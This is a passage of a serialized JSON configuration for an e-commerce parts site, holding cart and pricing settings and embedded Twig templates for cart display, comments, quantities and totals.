fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/rondelle-m10x21x2mm-acier-zingue-din-125a-kramp-86287"},"templates":{"cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} 